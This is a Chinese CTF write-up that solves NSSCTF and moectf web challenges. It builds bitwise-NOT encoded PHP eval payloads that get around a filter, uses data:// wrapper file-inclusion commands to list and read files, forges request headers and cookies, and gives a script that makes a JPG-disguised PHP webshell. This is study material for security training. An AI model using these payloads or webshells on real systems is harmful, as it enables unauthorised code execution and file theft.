
127.0.0.1,所以我们可以利用X-Forwarded-For协议来伪造只需要在 header 添加 X-Forwarded-For:127.0.0.1,再次访问
NSSCTF hardrce 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php header ("Content-Type:text/html;charset=utf-8" );error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['wllm' ])){ $wllm = $_GET ['wllm' ]; $blacklist = [' ' ,'\t' ,'\r' ,'\n' ,'\+' ,'\[' ,'\^' ,'\]' ,'\"' ,'\-' ,'\$' ,'\*' ,'\?' ,'\<' ,'\>' ,'\=' ,'\`' ,]; foreach ($blacklist as $blackitem ) { if (preg_match ('/' . $blackitem . '/m' , $wllm )) { die ("LTLT说不能用这些奇奇怪怪的符号哦!" ); }} if (preg_match ('/[a-zA-Z]/is' ,$wllm )) { die ("Ra's Al Ghul说不能用字母哦!" ); } echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?" ;eval ($wllm ); } else { echo "蔡总说:注意审题!!!" ; } ?> 蔡总说:注意审题!!!
php在线运行网站
取反符号 ‘ ~ ‘
1 2 3 4 <?php echo urlencode (~'system' );echo "\n" ;echo urlencode (~'ls /' );?>
得到
1 2 %8C%86%8C%8B%9A%92 %93%8C%DF%D0
payload
1 ?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php header ("Content-Type:text/html;charset=utf-8" );error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['wllm' ])){ $wllm = $_GET ['wllm' ]; $blacklist = [' ' ,'\t' ,'\r' ,'\n' ,'\+' ,'\[' ,'\^' ,'\]' ,'\"' ,'\-' ,'\$' ,'\*' ,'\?' ,'\<' ,'\>' ,'\=' ,'\`' ,]; foreach ($blacklist as $blackitem ) { if (preg_match ('/' . $blackitem . '/m' , $wllm )) { die ("LTLT说不能用这些奇奇怪怪的符号哦!" ); }} if (preg_match ('/[a-zA-Z]/is' ,$wllm )){ die ("Ra's Al Ghul说不能用字母哦!" ); } echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?" ;eval ($wllm );} else { echo "蔡总说:注意审题!!!" ; } ?> NoVic4说:不错哦小伙子,可你能拿到flag吗?bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
继续
1 2 3 4 <?php echo urlencode (~'system' );echo "\n" ;echo urlencode (~'cat /flllllaaaaaaggggggg' );?>
1 2 %8C%86%8C%8B%9A%92 %9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98
payload
1 ?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php header ("Content-Type:text/html;charset=utf-8" );error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['wllm' ])){ $wllm = $_GET ['wllm' ]; $blacklist = [' ' ,'\t' ,'\r' ,'\n' ,'\+' ,'\[' ,'\^' ,'\]' ,'\"' ,'\-' ,'\$' ,'\*' ,'\?' ,'\<' ,'\>' ,'\=' ,'\`' ,]; foreach ($blacklist as $blackitem ) { if (preg_match ('/' . $blackitem . '/m' , $wllm )) { die ("LTLT说不能用这些奇奇怪怪的符号哦!" ); }} if (preg_match ('/[a-zA-Z]/is' ,$wllm )){ die ("Ra's Al Ghul说不能用字母哦!" ); } echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?" ;eval ($wllm );} else { echo "蔡总说:注意审题!!!" ; } ?> NoVic4说:不错哦小伙子,可你能拿到flag吗?NSSCTF{47638 a22-222 b-4171 -a5bd-890458 f414a7}
第十六章 昆仑星途 1 2 3 4 5 <?php error_reporting (0 );highlight_file (__FILE__ );include ($_GET ['file' ] . ".php" );
文件包含漏洞
使用 PHP 封装器
Wrapper
用途
php://input读取 POST 数据,可执行代码
php://filter数据流过滤,用于读取文件源码
php://memory / php://temp内存数据流
data://数据 URI,可嵌入代码
expect://执行系统命令(极少见)
payload1
1 ?file=data://text/plain,<?php system("ls -la /"); ?>
1 2 3 4 5 <?php error_reporting(0); highlight_file(__FILE__); include($_GET['file'] . ".php"); total 68 drwxr-xr-x 1 root root 4096 Sep 4 00:52 . drwxr-xr-x 1 root root 4096 Sep 4 00:52 .. lrwxrwxrwx 1 root root 7 May 12 19:25 bin -> usr/bin drwxr-xr-x 2 root root 4096 May 12 19:25 boot drwxr-xr-x 5 root root 360 Sep 4 00:52 dev -rwxr-xr-x 1 root root 118 Aug 20 12:43 entrypoint.sh drwxr-xr-x 1 root root 4096 Sep 4 00:52 etc -rw-r--r-- 1 root root 45 Sep 4 00:52 flag-P9Mo56YCMkjhEzXSqnmPZ9sWCudQTs.txt drwxr-xr-x 2 root root 4096 May 12 19:25 home lrwxrwxrwx 1 root root 7 May 12 19:25 lib -> usr/lib lrwxrwxrwx 1 root root 9 May 12 19:25 lib64 -> usr/lib64 drwxr-xr-x 2 root root 4096 Aug 11 00:00 media drwxr-xr-x 2 root root 4096 Aug 11 00:00 mnt drwxr-xr-x 2 root root 4096 Aug 11 00:00 opt dr-xr-xr-x 441 root root 0 Sep 4 00:52 proc drwx------ 2 root root 4096 Aug 11 00:00 root drwxr-xr-x 1 root root 4096 Sep 4 00:52 run lrwxrwxrwx 1 root root 8 May 12 19:25 sbin -> usr/sbin drwxr-xr-x 2 root root 4096 Aug 11 00:00 srv dr-xr-xr-x 13 root root 0 Aug 18 11:39 sys drwxrwxrwt 1 root root 4096 Sep 4 00:52 tmp drwxr-xr-x 1 root root 4096 Aug 11 00:00 usr drwxr-xr-x 1 root root 4096 Aug 12 22:26 var .php
看到flag-P9Mo56YCMkjhEzXSqnmPZ9sWCudQTs.txt
payload
1 ?file=data://text/plain,<?php system("cat /flag-P9Mo56YCMkjhEzXSqnmPZ9sWCudQTs.txt"); ?>
第四章 金曦破禁与七绝傀儡阵
抓包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 GET /stone_golem HTTP/1.1 Host: 127.0.0.1:61709 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close
使用GET方法传递参数 key=xdsec
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 GET /stone_golem?key=xdsec HTTP/1.1 Host: 127.0.0.1:61709 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close
1 2 flag1:bW9lY3Rme0Mw <a href="/cloud_weaver">前往第二关:织云傀儡</a>
1 2 3 4 5 6 7 8 9 10 11 POST /cloud_weaver HTTP/1.1 Host: 127.0.0.1:61709 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Content-Type: application/x-www-form-urlencoded Connection: close Content-Length: 60 declaration=%E7%BB%87%E4%BA%91%E9%98%81%3D%E7%AC%AC%E4%B8%80
1 2 flag2: bjZyNDd1MTQ3 <a href="/shadow_stalker">前往第三关:溯源傀儡</a>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GET /shadow_stalker HTTP/1.1 Host: 127.0.0.1:65093 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 X-Forwarded-For:127.0.0.1 Connection: close
1 2 flag3:MTBuNV95MHVy <a href="/soul_discerner">前往第四关:器灵傀儡</a>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 GET /soul_discerner HTTP/1.1 Host: 127.0.0.1:65093 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: moe browser Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close

1 2 flag4:X2g3N1BfbDN2 <a href="/heart_seal">前往第五关:心印傀儡</a>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GET /heart_seal HTTP/1.1 Host: 127.0.0.1:65093 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: user=xt; role=xt; auth=1 Connection: close

1 2 flag5:M2xfMTVfcjM0 <a href="/pathfinder">前往第六关:前尘傀儡</a>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GET /pathfinder HTTP/1.1 Host: 127.0.0.1:65093 Referer: http://panshi/entry Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close
1 2 flag6:bGx5X2gxOWgh <a href="/void_rebirth">前往第七关:逆转傀儡</a>
1 2 3 4 5 玉板铭文:阴阳逆乱,归墟可填。以"覆"代"取",塑吾新生 使用PUT方法,请求体为"新生!" 请使用工具发送PUT请求
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import requests def send_put_request_and_save(): url = "http://127.0.0.1:56205/void_rebirth" data = "新生!" headers = { "Host": "127.0.0.1:56205", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close", "Content-Type": "text/plain; charset=utf-8" } try: response = requests.put(url, data=data.encode('utf-8'), headers=headers) print(f"状态码: {response.status_code}") # 保存响应到文件 with open("response.html", "w", encoding="utf-8") as f: f.write(response.text) print("响应已保存到 response.html 文件中") # 检查是否包含成功关键词 if "成功" in response.text or "通过" in response.text: print("✓ 恭喜!挑战成功!") else: print("响应内容已保存,请查看文件确认结果") except Exception as e: print(f"请求出错: {e}") if __name__ == "__main__": send_put_request_and_save()
1 bW9lY3Rme0MwbjZyNDd1MTQ3 MTBuNV95MHVyX2g3N1BfbDN2M2xfMTVfcjM0bGx5X2gxOWghfQ==
1 moectf{C0n6r47u14710n5_y0ur_h77P_l3v3l_15_r34lly_h19h!}
第十三章 通幽关·灵纹诡影 文件上传的题目
仅受仙灵之气浸润的「云纹图」可修复玉魄核心(建议扩展名:.jpg)
灵纹尺寸不得大于三寸(30000字节)
灵纹必须包含噬心魔印(十六进制校验码:FFD8FF)
违禁灵纹将触发九幽雷劫,魂飞魄散!
要求头部是FFD8FF,扩展名:.jpg
脚本生成一句话木马
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 def generate_flag_jpg (filename="flag.jpg" ): try : jpg_header = bytes .fromhex("FFD8FF" ) php_code = "<?php @eval($_POST['cmd']); ?>" php_bytes = php_code.encode('utf-8' ) file_content = jpg_header + php_bytes with open (filename, 'wb' ) as f: f.write(file_content) print (f"文件 {filename} 生成成功" ) print (f"文件大小: {len (file_content)} 字节" ) except Exception as e: print (f"生成文件时出错: {str (e)} " ) if __name__ == "__main__" : generate_flag_jpg()
然后抓包,再send,有点要注意就是FFD8FF要在HEX里改一下,然后flag.jpg改成php再上传。
